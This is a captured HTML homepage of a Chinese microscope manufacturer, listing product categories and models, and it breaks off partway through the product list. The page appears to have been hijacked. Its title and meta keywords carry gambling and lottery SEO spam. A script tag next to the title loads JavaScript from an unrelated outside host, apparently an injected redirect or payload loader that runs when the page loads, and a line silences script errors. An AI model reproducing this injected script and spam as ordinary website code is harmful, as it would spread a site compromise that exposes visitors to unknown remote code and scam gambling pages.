

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shaoerquan.com/index.php
body_size: 15150
content:
<!DOCTYPE html>
<html lang="cn">
<head>
    <meta charset="utf-8">
    <!-- 360浏览器使用极速模式渲染 -->
    <meta name=renderer content=webkit>
    <meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link rel="icon" href="//cdn.fuwucms.com/a/371757703548/files/f8b736d4baa078a40aa02bceb374d006.png">
    <title>乐彩汇-welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


    <meta name="keywords" content="乐彩汇,乐彩汇官网"/>
    <meta name="description" content="92台长门乐彩汇welcome官方网站为您提供,944cc赢彩网,s55cc赢彩网,859cc赢彩吧开奖,859cc赢彩吧开奖彩,welcome中乐彩、乐彩汇用户登录、乐彩汇在线入口、乐彩汇购彩邀请码、乐彩汇线路导航、乐彩汇购彩大厅、welcome福彩堂购彩大厅,welcome88彩票网,welcome福彩堂购彩大厅,welcome聚富网,welcome欢迎光临威尼斯,welcome欢迎光临welcome,诚博welcome。"/>
    <!-- 第三方头部js代码 开始-->
    
    <!-- 第三方头部js代码 结束-->
    <meta property="og:title" content="工业显微镜-视频显微镜-金相显微镜-乐彩汇" />
<meta property="og:description" content="乐彩汇是一家光学显微镜、各类光学元件及部件的专业制造商，有着多年的光学设计、制造技术的积累，有一支专门从事产品开发和工艺研究的技术团队和管理团队。公司主要产品：视频显微镜，体视显微镜，金相显微镜，生物显微镜，各种光学镜头以及光学元件等，期待您的咨询。" />
    <style id="css-variables">
    :root {
        --color: rgba(51, 51, 51, 1);
        --font-size: 12px;
        --container-width: 1200px;
    --theme-color: rgba(0, 80, 154, 1);        --background-image: url("");
        --background-position-x: ;
        --background-position-y: ;
        --background-repeat: ;
        --background-attachment: ;
        --background-size: ;
        --background-color: rgba(255, 255, 255, 1)
    }
</style>
    <link href="//cdn.fuwucms.com/g/fontawesome/css/all.min.css" rel="stylesheet" type="text/css" media="all" />
    <script src="//cdn.fuwucms.com/g/jquery/3.6.0/jquery.js" type="text/javascript"></script>
    <link href="//cdn.fuwucms.com/c/1/vendor.css?ed97497a15cefffd" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.fuwucms.com/a/371757703548/t/assets/section.css?v=574a7c00517baab0ce1262527eaa2871" rel="stylesheet" type="text/css" media="all" />
        <script>
        var isFullpage = 0
    </script>
    <script>var app={"lang":"cn","defaultLang":"cn","site_name":"\u6df1\u5733\u5e02\u6668\u665f\u5149\u5b66\u4eea\u5668\u6709\u9650\u516c\u53f8","currentMode":"default","site_id":"371757703548","forbidCopy":false,"pageSetting":{"hideFooter":0,"hideHeader":0},"is_template":0};</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<!--[if lt IE 10]>
<body><h1><a href="http://shaoerquan.com/">乐彩汇</a></h1>
<div   id="5zk62pob057"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->
<body class="page-75740  fullpage-">
<!-- content -->
<div data-id="kr69h1u7" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-kr69h1u7 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="kr69h1u7"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container align-items-center">
        <div data-id="69bvyejo" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-69bvyejo "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="be67vlsl" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-be67vlsl "><div   id="5zk62pob057"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                            href="http://shaoerquan.com/index.php"
                                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/371757703548/files/c50fcae66cd85d2d7e252b9ea796abbf.jpg?image_process=format,webp" alt="" />
        </a>
    </div>
</div>
</div>

</div><div data-id="ooad8slm" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-ooad8slm  lanyun-section-hidden-mobile"><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="ktohbhkp" data-section_type="img-box"  class="lanyun-section lanyun-section-img-box lanyun-section-ktohbhkp ">
<div   id="5zk62pob057"   
    class="lanyun-widget-container"
    data-aos="none"
data-aos-delay=""
data-aos-duration=""
data-aos-easing=""
>

    <div   id="5zk62pob057"    class="lanyun-img-box-wrap">
        <a
                        class="img-pos-desktop-left
            img-pos-ipad-top
            img-pos-mobile-top"
        >
            <div   id="5zk62pob057"    class="lanyun-img-wrap">
                <div   id="5zk62pob057"    class="lanyun-img">
                                            <img src="//cdn.fuwucms.com/a/371757703548/files/f70ea10a0f82ccf2732f85e354e6c612.png?image_process=format,webp" alt="18307551198" />
                                    </div>
            </div>
            <div   id="5zk62pob057"    class="lanyun-img-box-text">
                                <div   id="5zk62pob057"    class="lanyun-text-title text-direction">18307551198</div>
                                                <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">0755-21033167</div>
                                            </div>
        </a>
    </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="adxs25f4" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-adxs25f4 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="adxs25f4"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="pi58zo4g" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-pi58zo4g "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="6lc878z3" data-section_type="nav"  class="lanyun-section lanyun-section-nav lanyun-section-6lc878z3 "><div   id="5zk62pob057"   
    class="lanyun-widget-container
        lanyun-row-4
    lanyun-row-mobile-1
    lanyun-row-ipad-2
        "

>
    <div   id="5zk62pob057"    class="direction-h ">
        <div   id="5zk62pob057"    class="mobile-nav-mobileIcon jq-toggler lanyun-mobile-wrap" target=".lanyun-section-6lc878z3 .lanyun-nav-first">
            <i class="fas fa-bars lanyun-mobile-open"></i>
            <i class="fas fa-times lanyun-mobile-close"></i>
        </div>
        <ul class="lanyun-nav-first lanyun-dropdown-panel">
                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php"                     >
                                                网站首页
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <div   id="5zk62pob057"    class="lanyun-nav-first-icon">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/about"                     >
                                                &#20048;&#24425;&#27719;
                                            </a>
                                            <i class="mobile-dropdown icon fas fa-chevron-down"></i>
                    </div>
                        <ul class="lanyun-nav-second">
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/about"                                     >
                                                                                <p>公司简介</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/74729"                                     >
                                                                                <p>荣誉资质</p>
                                                                            </a>
                                                                    </li>
                                                    </ul>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <div   id="5zk62pob057"    class="lanyun-nav-first-icon">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/product"                     >
                                                产品展示
                                            </a>
                                            <i class="mobile-dropdown icon fas fa-chevron-down"></i>
                    </div>
                        <ul class="lanyun-nav-second">
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/78"                                     >
                                                                                <p>金相显微镜</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/79"                                     >
                                                                                <p>视频显微镜</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/80"                                     >
                                                                                <p>生物显微镜</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/81"                                     >
                                                                                <p>体视显微镜</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/82"                                     >
                                                                                <p>工具显微镜</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/83"                                     >
                                                                                <p>偏光显微镜</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/84"                                     >
                                                                                <p>荧光显微镜</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/85"                                     >
                                                                                <p>一键测量仪</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/86"                                     >
                                                                                <p>一滴血测量仪</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/87"                                     >
                                                                                <p>微循环测量仪</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/88"                                     >
                                                                                <p>金相制样</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/89"                                     >
                                                                                <p>工业相机</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/90"                                     >
                                                                                <p>显微镜配件</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/product/91"                                     >
                                                                                <p>RoHS环保检测设备</p>
                                                                            </a>
                                                                    </li>
                                                    </ul>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/74842"                     >
                                                合作客户
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/74858"                     >
                                                检测案例
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <div   id="5zk62pob057"    class="lanyun-nav-first-icon">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/news"                     >
                                                新闻中心
                                            </a>
                                            <i class="mobile-dropdown icon fas fa-chevron-down"></i>
                    </div>
                        <ul class="lanyun-nav-second">
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/news/47"                                     >
                                                                                <p>公司新闻</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/news/48"                                     >
                                                                                <p>行业动态</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://shaoerquan.com/index.php/news/49"                                     >
                                                                                <p>常见问题</p>
                                                                            </a>
                                                                    </li>
                                                    </ul>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/message"                     >
                                                在线留言
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/contact"                     >
                                                联系我们
                                            </a>
                                    </li>
                                

                                    </ul>
    </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="ho6bovnj" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-ho6bovnj "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container full-width height-"
    data-id="ho6bovnj"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="q23pk9mn" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-q23pk9mn "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="41o7lg69" data-section_type="carousel"  class="lanyun-section lanyun-section-carousel lanyun-section-41o7lg69 "><div   id="5zk62pob057"    class="lanyun-widget-container
            dot-style-one    "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
    <div   id="5zk62pob057"   
        class="swiper-container"
        data-carousel="{&quot;effect&quot;:null,&quot;pagination&quot;:&quot;dot&quot;,&quot;autoplay&quot;:true,&quot;speed&quot;:5000,&quot;mouseover&quot;:null}"
    >
        <div   id="5zk62pob057"    class="swiper-wrapper">
                        <div   id="5zk62pob057"    class="swiper-slide">
                <a
                    href="http://shaoerquan.com/index.php/contact"
                                    >
                                        <div   id="5zk62pob057"   
                        class="   lanyun-carousel-img"
                        style="background-image:url('//cdn.fuwucms.com/a/371757703548/files/104f7e38d6563e7c6ad067b5f3c0cffe.jpg?image_process=format,webp');"
                    >
                    </div>
                                        <div   id="5zk62pob057"   
                        class="lanyun-swiper-inner
                                                                        lanyun-textAlign-left                        "
                    >
                        <div   id="5zk62pob057"    class="lanyun-text-wrap">
                                                                                                                <div   id="5zk62pob057"    class="lanyun-btn ">
                                                                <span class="lanyun-btn-text text-direction">
                                    联系我们 &gt;
                                </span>
                            </div>
                                                    </div>
                    </div>
                </a>
            </div>
                        <div   id="5zk62pob057"    class="swiper-slide">
                <a
                    href="http://shaoerquan.com/index.php/contact"
                                    >
                                        <div   id="5zk62pob057"   
                        class="   lanyun-carousel-img"
                        style="background-image:url('//cdn.fuwucms.com/a/371757703548/files/00631e4750dabd7b4af5cb8ef52d22a2.jpg?image_process=format,webp');"
                    >
                    </div>
                                        <div   id="5zk62pob057"   
                        class="lanyun-swiper-inner
                        lanyun-Hpos-flex-start                                                lanyun-textAlign-left                        "
                    >
                        <div   id="5zk62pob057"    class="lanyun-text-wrap">
                                                                                                            </div>
                    </div>
                </a>
            </div>
                        <div   id="5zk62pob057"    class="swiper-slide">
                <a
                    href="javascript:;"
                                    >
                                        <div   id="5zk62pob057"   
                        class="   lanyun-carousel-img"
                        style="background-image:url('//cdn.fuwucms.com/a/371757703548/files/b3faf7f18d43862753af242bdb6717d4.jpg?image_process=format,webp');"
                    >
                    </div>
                                        <div   id="5zk62pob057"   
                        class="lanyun-swiper-inner
                                                                                                "
                    >
                        <div   id="5zk62pob057"    class="lanyun-text-wrap">
                                                                                                            </div>
                    </div>
                </a>
            </div>
                    </div>

                <div   id="5zk62pob057"    class="swiper-pagination lanyun-dot"></div>
                    </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="t356k60a" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-t356k60a "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="t356k60a"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="72rgiykf" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-72rgiykf  lanyun-section-hidden-mobile"><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="1h75y495" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-1h75y495 "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="tumutg5l" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-tumutg5l "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="ov4cvh74" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-ov4cvh74 ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                产品展示
            </h2>
    </div>

</div><div data-id="7z27gi8e" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-7z27gi8e "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>Product display</p>
    </div>
    </div>

</div>
</div>

</div>
</div>
</div><div data-id="7gczntnv" data-section_type="category"  class="lanyun-section lanyun-section-category lanyun-section-7gczntnv ">
<div   id="5zk62pob057"   
    class="lanyun-widget-container
        lanyun-row-1
    lanyun-row-ipad-2
    lanyun-row-mobile-1
    "
>
    <div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
                    >
                            <ul class="
                                lanyun-row
                                                category-ul"
                >
                                            <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/78" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                金相显微镜
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/79" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                视频显微镜
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/80" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                生物显微镜
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/81" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                体视显微镜
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/82" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                工具显微镜
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/83" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                偏光显微镜
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/84" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                荧光显微镜
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/85" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                一键测量仪
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/86" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                一滴血测量仪
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/87" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                微循环测量仪
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/88" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                金相制样
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/89" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                工业相机
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/90" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                显微镜配件
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                                    <li
        data-aos="none"
        class="
        lanyun-row-item
        lanyun-category-item
    "
>
    <a href="http://shaoerquan.com/index.php/product/91" class="img-pos-none" >
                <div   id="5zk62pob057"    class="lanyun-category-text">
            <div   id="5zk62pob057"    class="lanyun-text-title text-direction">
                RoHS环保检测设备
            </div>
                        <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">
                
            </div>
                    </div>
    </a>
    </li>

                                                            </ul>
                                    </div>
    </div>
</div>
</div>
</div>

</div><div data-id="50w5a6fc" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-50w5a6fc "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="qr09jcng" data-section_type="product-row"  class="lanyun-section lanyun-section-product-row lanyun-section-qr09jcng "><div   id="5zk62pob057"    class="lanyun-widget-container
lanyun-row-3
lanyun-row-mobile-2
lanyun-row-ipad-3"
>
    <div   id="5zk62pob057"   
                data-aos="none"
            >
        <div   id="5zk62pob057"   
            >
    <ul
        class="
                lanyun-product-wrap lanyun-row
        "
    >
                <li
                        data-aos="none"
            data-aos-delay="0"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/339.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/6c6bbbdcd04bb8b0e98066c69cf47a91.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">金相显微镜 SC-100XT</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="200"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/338.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/b1f93c9edf565f93e1368c56607e9b17.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">倒置金相显微镜 SC-LX41M</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="400"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/337.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/0b64c8e4b11f81c76866a54c1dadbabc.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">金相显微镜 SC-3230DIC</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="600"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/336.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/8816d9e2a5391a6c62a0e1171cf57fe9.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">金相显微镜 SC-200M</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="800"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/335.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/b2d0b90ca01eb5a82c84789f0257513d.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">金相显微镜 SC-40M</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="1000"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/334.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/ccbaa77152411c8a621ec05b942c6515.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">研究级金相显微镜 NM900-ZZM</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="1200"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/333.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
